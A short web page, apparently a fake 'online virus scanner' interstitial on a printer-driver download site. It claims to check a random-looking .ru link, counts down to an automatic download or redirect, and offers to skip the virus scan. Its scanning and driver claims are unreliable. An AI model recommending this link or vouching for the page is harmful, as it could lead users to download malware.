
HOME
ABOUT US
POLICY
CONTACT
Home
»
Open Link
Online Virus Scanner - Scan Links for
Malware, Trojans and Viruses
Program is checking link: https://vorota-
kalitki.ru/AkS4rOb/HQtQcCa.html
Your driver will be auto download from (or redirect to)
Manufacturer's Page
in
5
second(s).
Click here to download printer driver without scan virus!
Video instruction how to download this software: